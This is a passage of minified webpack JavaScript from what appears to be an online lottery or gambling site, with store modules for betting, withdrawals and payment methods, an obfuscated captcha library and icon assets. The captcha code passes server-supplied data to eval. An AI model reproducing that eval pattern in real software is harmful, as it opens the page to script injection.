ta={state:Zn,getters:$n,actions:ea,mutations:qn},na=n(83829);async function aa(e){try{const t=await(0,s.A)({Action:"getImMentorStatus",Requirement:{mentorVer:e}});return t.data.imMentorStatus}catch(t){return console.error("[getImMentorStatus] err ",t),0}}const ia=()=>({imMentorStatus:0,uuid:null,mentorVer:null,isMentorMode:!1}),ra={namespaced:!0,state:ia(),getters:{isMentorMode:e=>e.isMentorMode,imMentorStatus:e=>e.imMentorStatus},mutations:{RESET(e){e=Object.assign(e,ia())},SET_MONTOR_STATUS(e,t){e.uuid=t.uuid,e.mentorVer=t.mentorVer,e.isMentorMode=e.imMentorStatus&&Boolean(t.uuid&&t.mentorVer)},SET_IM_MENTOR_STATUS(e,t){e.imMentorStatus=t}},actions:{async Init({dispatch:e,state:t,commit:n},a){const i=new URLSearchParams(location.search),r=i.get("mentorVer")||i.get("mentorver");let o=null;if(r){const t=await aa(r);n("SET_IM_MENTOR_STATUS",t),t?o=window.__uuid:e("ClearMentorVer")}else e("ClearMentorVer");n("SET_MONTOR_STATUS",{uuid:o,mentorVer:r})},Close({commit:e},t=!0){(0,na.O4)(),e("RESET"),window.Dialog.warn("微聊已关闭!").then(()=>{location.reload()})},ClearMentorVer({commit:e}){(0,na.O4)(),e("RESET")}}};var oa=ra;r.Ay.use(o.Ay),window.IS_DEV=!1;const sa=new o.Ay.Store({state:{IS_DEV:window.IS_DEV,__no_aes:window.IS_DEV,lotteryRecordLength:200,iframeKaicaiwangUrl:null},mutations:{INITIALIZE_USER_STATE(){(0,i.checkSyncUserState)()}},getters:{site:e=>e.site,siteConfig:e=>e.site.config,optionStates:e=>e.site.optionStates,whiteIp:e=>e.memberWhiteIp.whiteIp,isSiteFK:e=>3===e.site.optionStates.typeOfSite,imgFtpUrl:e=>e.site.config.imgFtpUrl||""},modules:{report:ta,myFavorite:Xn,Skin:Ln,Language:Jn,meelineState:R,MeeLineMentor:oa,common:f,user:ft,site:We,payment:_e,withdraw:Sn,WithdrawTabs:wn,pLstatement:Xt,manageInvite:jt,home:B,billRecord:Nt,betRecord:wt,seekRecord:Et,manageBankcard:j,setBankcard:le,verifyBankCard:fe,verifyUSDT:be,agentManager:Ie,activity:d,mobile:ke,checkRecord:M,yuebao:tn,commission:Mt,extGame:w,hourlyPrivilege:Pt,memberWhiteIp:Kt,manageAlipay:L,setYun:ge,setWeChatPay:de,manageUSDT:K,setAlipay:re,thirdCp:Xe,manageYun:X,manageWeChatPay:ee,manageFxshuo:ie}});var ca=sa},15849:function(__unused_webpack_module,__unused_webpack_exports,__webpack_require__){__webpack_require__(44114),__webpack_require__(33110),this.N=function(e){var t={};function n(a){if(t[a])return t[a].exports;var i=t[a]={i:a,l:!1,exports:{}};return e[a].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,a){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},n.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!==typeof e)for(var i in e)n.d(a,i,function(t){return e[t]}.bind(null,i));return a},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){e.exports=n(1)},function(module,exports,__nested_webpack_require_1515__){var captcha=function(){var auhor="liangjiandong",version="v1.0.0",lastTime="2020.2.21",unit=function(){function e(e){return window.document.createElement(e)}var t=window,n={F8N:function(){return"function"===typeof n.V8N.m9p?n.V8N.m9p.apply(n.V8N,arguments):n.V8N.m9p},AB8:function(){return"function"===typeof n.YU0.atx?n.YU0.atx.apply(n.YU0,arguments):n.YU0.atx}};return n.YU0={atx:function(){for(var e=37;92!==e;)switch(e){case 37:st=0,e=39,tx="102,117,110,99,116,105,111,110,44,100,101,99,111,100,101,85,82,73,44,108,101,110,103,116,104,44,102,114,111,109,67,104,97,114,67,111,100,101,44,99,104,97,114,67,111,100,101,65,116,44,83,116,114,105,110,103,44,74,98,56,66,120,38,44,115,112,108,105,116,44,96".split(",");break;case 39:xb="",e=29;break;case 29:e=st<tx.length?46:70;break;case 46:xb+=String.fromCharCode(tx[st++]),e=29;break;case 70:return xb=xb.split(","),function(e){return xb[e]}}}()},n.V8N={m9p:function(e){for(var a=2;14!==a;)switch(a){case 2:var i="",r=t[n.AB8(1)]("-%07L%0B%15G-%07%7C#%0CG*%12M1%10F:%17L%0B%15G-%07%7C#%0CG*%06W!%0DK/%0CL%22%0BR3%0E%5D%22%1BT/%03L'=J/%0F%5D,%0CF0+V&%1D%5E*%12W1%11R#%0DV%22%15G8%05Q,%18J/%04L%22%0CI:%02O+%1CR%22%02P'%11A%22%16X!%19H%3C%03K%22%17H&%0DY&%18E8%0DK17T#%05Q,%18U8%01X6%01V/%02S'%01F.%03L#%18V+%10%5D,%0Cy?%10T%22%0BC$%01g7%0AJ*%05%5D6;I$%16%5D:%0CF.%10Y51K+%05%5D%22%19V:%07V&;N#%0E%5C%22%1FC%3E'T'%15C$%16z;1B*%0BU%25%18g$%0DV;%15I?%11Xp%1CF'%0DM1%1DF(T%0C%222u%05,X1%0CT#%0C_+%1E_*%01Y.%14F%E9%AB%86%E8%AE%A3%E5%A4%89%E8%B5%A7%EF%BD%B4%E8%AF%91%E6%8D%83%E6%8E%B2%E7%A4%82%E6%92%8F%E4%BC%A4F/%10J-%0AF'%0DM1%1DK%25%14%5D%22%15I?%11%5D7%08F+%06%5C%07%0EC$%16t+%0BR/%0C%5D0%18E&%07Y0*C)%16X%1D%0EC8%0B%5E1'V+%10Y/%18O%15%1BX%20%1Fy=%0B%5C6%10F(%05g*%1DO-%0AL%22%14C$%05L*%18O%15%03J0%18O%15%01g1%18T/%0EY6%11P/:X0%1DJ+%16Q4%1D%7F*%0Bg1%18L#%05K#%0Fy(%16V%1D%0FO.%16P%22%12O-%11Y5'D%3E%0Cg*%1DO-%0AL%22%0CG8%05%5D6%18%5E*%1BX!%19H%3C%03K%06%11P*%01Y,%0EG9&Q4;J!%02%5B0%1DG%3E%07X%7D%15C%3E%0AW&EFl%10Y,EFl%09%5D;EF)%0ES+%15A*%14Q'%0FO'%05X%25%1DR*%16P'%16F%07%03L*%18T+%0C%5C-%15F%15%14%5D0%11@#=%5C-%0FH*%0FW7%0BC*%1AH#%0CN*%11%5D0%0EO)%07X&%1DP'%05U6WJ%25%05Q,WG?%16W!%17B/%02%5C'%0EK-%0FLm%14I-%0BVm%19S%3E%0D%5B-%1CC)%0A%5D!%13F:%0DK6%18U:%0EQ6%18%0A*%E8%AE%95%E5%9C%90%E4%B9%89%E5%9A%86%E4%BE%BB%E6%AD%AB%E7%83%9B%E5%87%83%22%15I.%03Tm%0EG&%0B%5C#%0CC%09%0EQ!%13%08%3E%12Tl%10R'%0EX/%17B+%0E%174%19J#%06Y6%1Du&%0B%5C'VR:%0E%16*%0CK&%02%0BrHF%7BQ%08%22M%13*RX1%0CG%3E%17K%22%18N+%11w5%16v8%0DH'%0AR3%02%E6%9C%B5%E5%8B%A3%E7%B8%B9%E5%BF%BF%EF%BD%86%E8%AE%95%E7%A8%B5%E5%91%8C%E9%86%B5%E8%AF%B3*%17V&%1D@#%0C%5D&%18O%15%1AX!%14G9%11v#%15C*%0BV,%1DT%026u%0E%18E&%0BU#%0AM*%11H#%16F:%1AXa%1BI$%16%5D,%0CF/%0E%5D/%1DH%3E%02Y,%1FS&%03J%22%19V:%07V&%18N+%11%7B.%19U9%02%5B1%0BF+%00K-%14S%3E%07Xt%08%5E*%0DH#%1BO%3E%1BX6%0AG$%11%5E-%0AK*L_'%1DR/%11L%1D%0BJ#%06%5D0'R#%12X6%0AG$%11T#%0CCb%02H:T%06z%12@k%18N#%06Xs%18%16*%E5%89%95%E6%96%88%22%5BE%25%0CL'%16R%15%0BL'%15F(=U%1D%11");a=1;break;case 1:var o=0,s=0;a=5;break;case 5:a=o<r[n.AB8(2)]?4:7;break;case 4:a=s===e[n.AB8(2)]?3:9;break;case 3:s=0,a=9;break;case 8:o++,s++,a=5;break;case 9:i+=t[n.AB8(5)][n.AB8(3)](r[n.AB8(4)](o)^e[n.AB8(4)](s)),a=8;break;case 7:return i=i[n.AB8(7)](n.AB8(8)),function(e){return i[e]}}}(n.AB8(6))},{extend:function(){var e=arguments.length,t=arguments[0]||{};"object"!==typeof t&&"function"!==typeof t&&(t={}),1==e&&(t=this,n--);for(var n=1;n<e;n++){var a=arguments[n];for(var i in a)Object.prototype.hasOwnProperty.call(a,i)&&(t[i]=a[i])}return t},createElement:e,createCanvas:function(t,n){var a=e("canvas");return a.width=t,a.height=n,a},getId:function(e){return t.document.getElementById(e)},imgdecode:function(e,t){for(var a,i=function(e){for(var t=2;99!=t;)switch(t){case 2:len=255&e[0],t=4;break;case 4:r=ind=0,t=10,aa="";break;case 10:t=r<e[n.F8N(44)]?9:1;break;case 9:for(item=e[r],dex=0;len>=ind&&(0!=ind&&(aa+=(item>>8*dex&255)+n.F8N(75)),ind++),dex++,dex<4;);r++,t=10;break;case 1:for(var a=aa[n.F8N(74)](n.F8N(75)),i=new Map,r=n.F8N(82);r<a[n.F8N(44)];r++)i.set(a[r].toString(),r);return i}}(t.captchaData.params[n.F8N(45)]),r=t.captchaData.params[n.F8N(46)],o=t.bgHight>>1,s=t.bgHight,c=[],u=n.F8N(82);u<i.size-1;u++)a=e[n.F8N(0)](i.get(u.toString())*r,n.F8N(82),r,s),c[n.F8N(1)](a);for(u=n.F8N(82);u<i.size-1;u++)e[n.F8N(2)](c[u],r*u,n.F8N(82));return(c=[])[0]=e[n.F8N(0)](n.F8N(82),n.F8N(82),t.bgWidth,o),c[1]=e[n.F8N(0)](n.F8N(82),o,t.bgWidth,o),e[n.F8N(2)](c[0],n.F8N(82),o),e[n.F8N(2)](c[1],n.F8N(82),n.F8N(82)),e[n.F8N(0)](n.F8N(82),n.F8N(82),t.bgWidth,s)}}}(),buildConfig={content:"",bgWidth:300,bgHight:130,jigsawWidth:45,jigsawHight:45,tipHeight:28},pluginMap=new Map,captcha=function(conf){conf=unit.extend(buildConfig,conf);var content=unit.getId(conf.content),build=function(captchaData,callback){content.innerHTML="";var xqo=eval("("+captchaData+")");if(xqo&&xqo.factory){var plugTmp=pluginMap.get(xqo.factory);if(plugTmp){var confTmp=unit.extend(conf,xqo.params),allConf={};allConf.captchaData=xqo,allConf.parContent=content,allConf.unit=unit,allConf=unit.extend(confTmp,allConf),plugTmp.build(allConf,callback)}}};return{build:build}},plugin=function(e){return pluginMap.set(e.name,e),pluginMap},help=function(){return window.open("https://github.com/jsonljd/captcha","_brank","height=600,width=480,top=0,left=0,status=no,toolbar=no,menubar=no,location=no,scrollbars=yes"),!0};return{version:version,captcha:captcha,plugin:plugin,help:help}},exp=captcha();exp.plugin(__nested_webpack_require_1515__(2)),exp.plugin(__nested_webpack_require_1515__(3)),module.exports=exp},function(e,t){e.exports={name:"PUZZLE_HANDLER",build:function(e,t){var n,a,i=e.unit.createCanvas(e.bgWidth,e.bgHight),r=i.getContext("2d"),o=e.tipHeight,s=e.unit.createCanvas(e.bgWidth,o),c=s.getContext("2d");n=e.captchaData.params.i_x,a=e.captchaData.params.i_y;var u=e.captchaData.data,l=new Image,g=new Image;for(var d in l.setAttribute("crossOrigin","anonymous"),g.setAttribute("crossOrigin","anonymous"),u)"PRIMARY_IMG"===u[d].type&&(l.src="data:image/png;base64,"+u[d].img,l.onload=function(){r.drawImage(l,0,0),e.unit.imgdecode(r,e)}),"SECONDARY_IMG"===u[d].type&&(g.src="data:image/png;base64,"+u[d].img,g.onload=function(){r.drawImage(g,n,a,e.captchaData.params.jigsawWidth,e.captchaData.params.jigsawHight)});function p(t,n,a){c.clearRect(0,0,s.width,s.height),c.beginPath(),c.lineWidth=2,c.rect(0,1,t,o-2),n?(c.strokeStyle="#1E90FF",c.fillStyle="#87CEFA"):(c.strokeStyle="#DCDCDC",c.fillStyle="#DCDCDC"),c.fill(),c.stroke(),c.beginPath(),c.lineWidth=2,c.rect(t,1,e.bgWidth-t,o-2),c.strokeStyle="#D3D3D3",c.fillStyle="#DCDCDC",c.fill(),c.stroke(),c.beginPath(),c.lineWidth=2,c.rect(t,1,e.captchaData.params.jigsawWidth,o-2),n?(c.strokeStyle="#1E90FF",c.fillStyle="#1E90FF"):(c.strokeStyle="#A9A9A9",c.fillStyle="#FFF5EE"),c.fill(),c.stroke(),c.beginPath();var i=t;c.lineWidth=2,c.moveTo(i+15,o/2),c.lineTo(i+e.captchaData.params.jigsawWidth-15,o/2),c.lineTo(i+e.captchaData.params.jigsawWidth-18,o/2+4),c.moveTo(i+e.captchaData.params.jigsawWidth-15,o/2),c.lineTo(i+e.captchaData.params.jigsawWidth-18,o/2-4),c.strokeStyle=n?"#FFFFFF":"#A9A9A9",c.stroke(),n||a||(c.textAlign="center",c.textBaseline="middle",c.fillStyle="#000000",c.fillText("向右拖动滑块填充拼图",e.bgWidth/2,o/2))}p(n,!1,!1);var A=e.unit.createElement("table"),m=e.unit.createElement("tr"),f=e.unit.createElement("td");function h(t,n){t?(S=!1,n&&n()):(c.clearRect(0,0,s.width,s.height),c.beginPath(),c.lineWidth=2,c.rect(1,1,e.bgWidth-2,o-2),c.strokeStyle="red",c.fillStyle="#FFF5EE",c.fill(),c.stroke(),c.textAlign="center",c.textBaseline="middle",c.fillStyle="red",c.fillText("验证失败",e.bgWidth/2,o/2),n&&setTimeout(function(){n()},800))}f.appendChild(i),m.appendChild(f),A.appendChild(m),m=e.unit.createElement("tr"),(f=e.unit.createElement("td")).appendChild(s),m.appendChild(f),A.appendChild(m),e.parContent.appendChild(A);var S=!1;s.onmousedown=function(o){var c;function u(){if(!S){if(c){var t=null,o=c;clearInterval(t),t=setInterval(function(){var s=(n-o)/6;s=s>0?Math.ceil(s):Math.floor(s),n==(c=o+=s)?(clearInterval(t),p(o,!1,!1)):(r.clearRect(0,0,i.width,i.height),r.drawImage(l,0,0),e.unit.imgdecode(r,e),r.drawImage(g,o,a,e.captchaData.params.jigsawWidth,e.captchaData.params.jigsawHight),p(o,!1,!0))},30)}else r.clearRect(0,0,i.width,i.height),r.drawImage(l,0,0),e.unit.imgdecode(r,e),r.drawImage(g,n,a,e.captchaData.params.jigsawWidth,e.captchaData.params.jigsawHight),p(n,!1,!1);s.onmousemove=null,s.onmouseup=null,s.onmouseout=null}}s.onmousemove=function(t){S||(c=t.offsetX,d(),r.clearRect(0,0,i.width,i.height),r.drawImage(l,0,0),e.unit.imgdecode(r,e),r.drawImage(g,c,a,e.captchaData.params.jigsawWidth,e.captchaData.params.jigsawHight),p(c,!0,!1))};var d=function(){c>=i.width-e.captchaData.params.jigsawWidth&&(c=i.width-e.captchaData.params.jigsawWidth),c<n&&(c=n)};s.onmouseup=function(){c&&(S=!0,t(JSON.stringify(c),h)),u()},s.onmouseout=function(){u()}}}}},function(e,t){e.exports={name:"POINT_CLICK_HANDLER",build:function(e,t){var n=e.unit.createCanvas(e.bgWidth,e.bgHight),a=n.getContext("2d"),i=e.unit.createCanvas(e.bgWidth,e.tipHeight),r=i.getContext("2d"),o=e.captchaData.params.i_s,s=new Image,c=new Image;s.setAttribute("crossOrigin","anonymous"),c.setAttribute("crossOrigin","anonymous");var u=e.captchaData.data;for(var l in u)"PRIMARY_IMG"===u[l].type&&(s.src="data:image/png;base64,"+u[l].img,s.onload=function(){a.drawImage(s,0,0),e.unit.imgdecode(a,e)}),"SECONDARY_IMG"===u[l].type&&(c.src="data:image/png;base64,"+u[l].img,c.onload=function(){r.drawImage(c,0,0,e.bgWidth,e.tipHeight)});var g=e.unit.createElement("table"),d=e.unit.createElement("tr"),p=e.unit.createElement("td");function A(t,n){a.drawImage(s,0,0),f=0,S=!(h=[]),t?n&&n():(r.clearRect(0,0,i.width,i.height),r.beginPath(),r.lineWidth=2,r.rect(1,1,e.bgWidth-2,e.tipHeight-2),r.strokeStyle="red",r.fillStyle="#FFF5EE",r.fill(),r.stroke(),r.textAlign="center",r.textBaseline="middle",r.fillStyle="red",r.fillText("验证失败",e.bgWidth/2,e.tipHeight/2),n&&setTimeout(function(){n()},800))}p.appendChild(n),d.appendChild(p),g.appendChild(d),d=e.unit.createElement("tr"),(p=e.unit.createElement("td")).appendChild(i),d.appendChild(p),g.appendChild(d),e.parContent.appendChild(g);var m=0,f=0,h=[],S=!1,C=[{bgcolor:"pink",value:100},{bgcolor:"red",value:100}];n.onclick=function(e){if(!S){var n={};return n.x=e.offsetX,n.y=e.offsetY,h.push(n),f+=1,function(e,t,n,a){for(var i=n.cood,r=n.radius,o=m=-58,s=0;s<t.length;s++)e.beginPath(),e.moveTo(i.x,i.y),e.fillStyle=t[s].bgcolor,m=o+2*Math.PI*t[s].value/100,e.arc(i.x,i.y,r,o,m,!1),e.fill(),o=m;e.beginPath(),e.fillStyle="white",r*=.9,e.arc(i.x,i.y,r,0,2*Math.PI,!1),e.fill(),e.beginPath(),e.font="bold 10pt Courier",e.textAlign="center",e.textBaseline="middle",e.fillStyle="red",e.stroke(),e.fillText(a,i.x,i.y)}(a,C,{cood:{x:e.offsetX,y:e.offsetY},radius:10},f),Math.ceil(f)>=Math.ceil(o)?(S=!0,void t(JSON.stringify(h),A)):void 0}}}}}])},16247:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_benz.ac49bd3e.png"},16343:function(e,t,n){"use strict";e.exports=n.p+"static/img/816062b1d4eec0ac.105abb3a.jpg"},16416:function(e,t,n){"use strict";e.exports=n.p+"static/img/EED50A5799E76E58.dee38e56.jpg"},16598:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-refresh",use:"icon-refresh-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" id="icon-refresh">\n  <path d="M702.273 747.593c-52.886 37.518-114.764 56.327-178.022 55.46a318.124 318.124 0 0 1-24.875-1.258c-3.353-0.32-6.71-0.876-10.078-1.301-6.46-0.867-12.935-1.743-19.222-2.975-3.897-0.748-7.704-1.758-11.512-2.652-6.168-1.467-12.308-2.945-18.327-4.76-2.9-0.91-5.727-1.95-8.598-2.93-6.944-2.359-13.86-4.79-20.597-7.647-1.523-0.617-2.988-1.345-4.512-2.036-7.852-3.503-15.645-7.178-23.146-11.308a166.38 166.38 0 0 0-1.04-0.541 307.577 307.577 0 0 1-69.16-52.46c-0.308-0.321-0.645-0.704-0.98-1.07a298.092 298.092 0 0 1-18.152-20.216c-1.201-1.495-2.374-3.105-3.59-4.643-41.56-52.648-66.625-119.275-66.625-191.762h70.499c1.82 0 3.583-0.976 4.506-2.69a5.115 5.115 0 0 0-0.231-5.246l-118.504-179.97c-0.915-1.39-2.489-2.305-4.276-2.305s-3.362 0.916-4.276 2.304L53.049 487.554a5.117 5.117 0 0 0-0.231 5.245 5.115 5.115 0 0 0 4.508 2.691h70.512c0 85.216 26.237 164.204 70.815 229.512 0.543 0.91 0.938 1.877 1.538 2.786 4.614 6.679 9.742 12.847 14.693 19.16 1.847 2.389 3.575 4.848 5.494 7.191 7.296 8.966 15.045 17.39 23.014 25.623 0.762 0.82 1.466 1.625 2.213 2.358 26.75 27.115 57.001 49.97 89.903 68.237 0.85 0.514 1.7 1.043 2.637 1.525 9.478 5.155 19.22 9.814 29.094 14.224 2.462 1.068 4.864 2.27 7.369 3.326 8.439 3.545 17.11 6.65 25.856 9.61 4.13 1.422 8.233 2.872 12.422 4.174 7.633 2.286 15.44 4.205 23.322 6.094 5.215 1.23 10.4 2.564 15.719 3.59 2.212 0.454 4.292 1.143 6.461 1.479 7.412 1.333 14.883 2.08 22.31 2.988 2.681 0.324 5.318 0.778 8 1.069 13.346 1.334 26.646 2.212 39.935 2.212 81.319 0 160.66-25.181 228.72-73.452 21.683-15.424 26.972-45.69 11.78-67.679-15.237-22.032-45.18-27.35-66.86-11.924M927.917 495.49c-0.044-84.951-26.12-163.78-70.478-228.955-0.645-1.113-1.085-2.242-1.815-3.282-5.508-7.969-11.532-15.397-17.52-22.838-0.689-0.909-1.333-1.86-2.066-2.755-40.596-49.867-91.56-88.38-149.322-113.562-1.598-0.703-3.164-1.48-4.775-2.183-9.216-3.838-18.665-7.236-28.156-10.445-3.428-1.142-6.783-2.402-10.284-3.442-8.277-2.535-16.671-4.6-25.14-6.578-4.672-1.1-9.345-2.3-14.078-3.237-2.343-0.455-4.555-1.157-6.869-1.582-6.314-1.1-12.658-1.583-18.986-2.417-4.395-0.557-8.673-1.245-13.097-1.7-10.635-0.996-21.184-1.42-31.73-1.61-1.935 0-3.795-0.309-5.714-0.309-0.35 0-0.672 0.104-1.025 0.132-81.217 0.059-160.383 24.89-228.356 73.1-21.74 15.382-27.028 45.677-11.822 67.681 15.177 22.004 45.164 27.336 66.86 11.91 52.503-37.224 113.752-56.064 176.57-55.493 9.038 0.059 17.93 0.512 26.72 1.348 2.71 0.308 5.392 0.718 8.086 1.055 7.224 0.894 14.387 1.933 21.446 3.34 3.121 0.615 6.198 1.42 9.243 2.125 6.93 1.581 13.845 3.28 20.613 5.347 2.138 0.688 4.246 1.464 6.385 2.168 7.721 2.563 15.323 5.318 22.797 8.467 0.76 0.322 1.538 0.718 2.27 1.025 44.738 19.484 83.985 49.472 114.603 87.004 0.191 0.219 0.38 0.513 0.557 0.732 43.098 53.119 69.043 121.018 69.072 194.954h-70.528c-1.82 0-3.583 0.976-4.507 2.691s-0.77 3.723 0.233 5.245L875.636 683.38a5.114 5.114 0 0 0 4.277 2.304 5.114 5.114 0 0 0 4.275-2.305l118.477-179.954a5.112 5.112 0 0 0 0.231-5.245 5.114 5.114 0 0 0-4.506-2.691h-70.473v0.001z">\n  </path>\n</symbol>'});o().add(s);t["default"]=s},16655:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank55.1c38c4d2.png"},16670:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank76.2003d1f8.png"},16817:function(e,t,n){"use strict";e.exports=n.p+"static/img/subscript_hot.a3f2d160.png"},17055:function(e,t,n){"use strict";e.exports=n.p+"static/img/efe347f5ff37e8f1.d5f3c408.jpg"},17159:function(e,t,n){"use strict";e.exports=n.p+"static/img/JXYM.4a279e85.png"},17498:function(e,t,n){"use strict";e.exports=n.p+"static/img/GZCCB.b144c2bb.png"},17548:function(e,t,n){"use strict";e.exports=n.p+"static/img/card_cp.23bf9436.png"},17719:function(e,t,n){"use strict";e.exports=n.p+"static/img/SZPAB.00dd1973.png"},17783:function(e,t,n){"use strict";e.exports=n.p+"static/img/OTHERBANK.a1ef9d87.png"},17788:function(e,t,n){"use strict";e.exports=n.p+"static/img/dark_icon_plan.3575deac.svg"},18009:function(e,t,n){"use strict";e.exports=n.p+"static/img/QQ.3701b02f.png"},18971:function(e,t,n){"use strict";e.exports=n.p+"static/img/DZB.bd58f055.png"},19144:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank16.d936b2d0.png"},19430:function(e,t,n){"use strict";e.exports=n.p+"static/img/JSB.05a9da57.png"},19534:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-fullCheck",use:"icon-fullCheck-usage",viewBox:"0 0 36 36",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36" fill="currentColor" id="icon-fullCheck">\n  <g clip-path="url(#icon-fullCheck_clip0_2013_71628)">\n    <path d="M18 34C22.4182 34 26.4182 32.2091 29.3137 29.3137C32.2091 26.4182 34 22.4182 34 18C34 13.5818 32.2091 9.58176 29.3137 6.68629C26.4182 3.79086 22.4182 2 18 2C13.5818 2 9.58176 3.79086 6.68629 6.68629C3.79086 9.58176 2 13.5818 2 18C2 22.4182 3.79086 26.4182 6.68629 29.3137C9.58176 32.2091 13.5818 34 18 34Z" fill="currentColor" />\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M26.6961 12.2821C27.0926 12.6666 27.1024 13.2997 26.7179 13.6961L16.0512 24.6961C15.8629 24.8904 15.6039 25 15.3333 25C15.0628 25 14.8038 24.8904 14.6154 24.6961L9.2821 19.1961C8.89763 18.7997 8.90737 18.1666 9.30385 17.7821C9.70034 17.3976 10.3334 17.4074 10.7179 17.8039L15.3333 20.5635L25.2821 12.3039C25.6666 11.9074 26.2997 11.8976 26.6961 12.2821Z" fill="white" />\n  </g>\n  <defs>\n    <clipPath id="icon-fullCheck_clip0_2013_71628">\n      <rect width="36" height="36" fill="white" />\n    </clipPath>\n  </defs>\n</symbol>'});o().add(s);t["default"]=s},19784:function(e){"use strict";e.exports="[data-uri]"},19864:function(e,t,n){"use strict";e.exports=n.p+"static/img/title_sangong.5ff96a1a.png"},19887:function(e,t,n){"use strict";e.exports=n.p+"static/img/subscript_qz.a4c32f42.png"},19969:function(e,t,n){"use strict";e.exports=n.p+"static/img/CIB.5d16f5c8.png"},20345:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank26.edadeff1.png"},20459:function(e,t,n){"use strict";e.exports=n.p+"static/img/TZB.e4a595e7.png"},20648:function(e,t,n){"use strict";e.exports=n.p+"static/img/DGB.1dc9ceee.png"},20660:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_zniuniu.67ce2be6.png"},20675:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-logOut",use:"icon-logOut-usage",viewBox:"0 0 512 512",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" id="icon-logOut">\n<path d="M160 416H96c-17.67 0-32-14.33-32-32V128c0-17.67 14.33-32 32-32h64c17.67 0 32-14.33 32-32S177.7 32 160 32H96C42.98 32 0 74.98 0 128v256c0 53.02 42.98 96 96 96h64c17.67 0 32-14.33 32-32S177.7 416 160 416zM502.6 233.4l-128-128c-12.51-12.51-32.76-12.49-45.25 0c-12.5 12.5-12.5 32.75 0 45.25L402.8 224H192C174.3 224 160 238.3 160 256s14.31 32 32 32h210.8l-73.38 73.38c-12.5 12.5-12.5 32.75 0 45.25s32.75 12.5 45.25 0l128-128C515.1 266.1 515.1 245.9 502.6 233.4z" />\n</symbol>'});o().add(s);t["default"]=s},21017:function(e,t,n){"use strict";e.exports=n.p+"static/img/DCW.ceb790fc.png"},21036:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank38.caf4dfd2.png"},21169:function(e,t,n){"use strict";e.exports=n.p+"static/img/ZFB.ae01a468.png"},21382:function(e,t,n){var a={"./activity/ruleHead.png":44492,"./animal.mp4":26388,"./bank/ABC.png":41411,"./bank/ABOC.png":4804,"./bank/AHNSYH.png":78138,"./bank/ASB.png":6353,"./bank/BAIDU.png":24294,"./bank/BAIDUPAY.png":66038,"./bank/BANKOFYK.png":3330,"./bank/BAODING.png":70221,"./bank/BCM.png":96361,"./bank/BEA.png":63699,"./bank/BHB.png":6235,"./bank/BJSYYZCZ.png":60229,"./bank/BOBJ.png":82426,"./bank/BOC.png":50515,"./bank/BOCD.png":5711,"./bank/BOCOM.png":41283,"./bank/BOD.png":53116,"./bank/BOH.png":44336,"./bank/BOIMC.png":62689,"./bank/BOLY.png":36111,"./bank/BOQH.png":85805,"./bank/BOR.png":65338,"./bank/BOS.png":13091,"./bank/BOT.png":53196,"./bank/BOTS.png":80429,"./bank/BOXT.png":74438,"./bank/BRCB.png":71348,"./bank/BSB.png":52270,"./bank/BSRUB.png":80311,"./bank/BSZ.png":68470,"./bank/BZGG.png":65277,"./bank/CB.png":74232,"./bank/CCAB.png":82500,"./bank/CCB.png":90135,"./bank/CCQTGB.png":95957,"./bank/CDEB.png":38743,"./bank/CDRCB.png":83269,"./bank/CEB.png":8981,"./bank/CGGMCZ.png":43534,"./bank/CGPAY.png":55799,"./bank/CHLCCUC.png":75282,"./bank/CIB.png":19969,"./bank/CITI.png":83174,"./bank/CITIC.png":72863,"./bank/CLOUD.png":68448,"./bank/CLOUDB.png":32992,"./bank/CMB.png":3997,"./bank/CMBC.png":78274,"./bank/CMBCHINA.png":50008,"./bank/CODEPAY.png":5616,"./bank/CQCB.png":88832,"./bank/CRBC.png":55697,"./bank/CRCB.png":72855,"./bank/CRCC.png":29838,"./bank/CSCB.png":80190,"./bank/CTB.png":34654,"./bank/CXBOC.png":88188,"./bank/CYYH.png":30208,"./bank/CZB.png":46048,"./bank/CZCB.png":25647,"./bank/CZCCB.png":65686,"./bank/DAZHOU.png":5112,"./bank/DCW.png":21017,"./bank/DDB.png":35449,"./bank/DGB.png":20648,"./bank/DHVB.png":79471,"./bank/DING.png":35471,"./bank/DONGYING.png":30114,"./bank/DRC.png":71338,"./bank/DZB.png":18971,"./bank/ECITIC.png":99024,"./bank/FDB.png":67363,"./bank/FHB.png":4191,"./bank/FJNX.png":6065,"./bank/FJZPMTCZY.png":94420,"./bank/FUMING.png":59875,"./bank/FUSHUN.png":91364,"./bank/FXB.png":22511,"./bank/FXSH.png":23644,"./bank/GBGB.png":6215,"./bank/GCB.png":3467,"./bank/GDB.png":7674,"./bank/GDRC.png":80443,"./bank/GHB.png":96846,"./bank/GLB.png":74418,"./bank/GRCB.png":38851,"./bank/GSB.png":82331,"./bank/GSNX.png":99839,"./bank/GUIZHOU.png":41276,"./bank/GXRCU.png":84970,"./bank/GYB.png":23557,"./bank/GYRCB.png":90098,"./bank/GZCB.png":86987,"./bank/GZCCB.png":17498,"./bank/GZN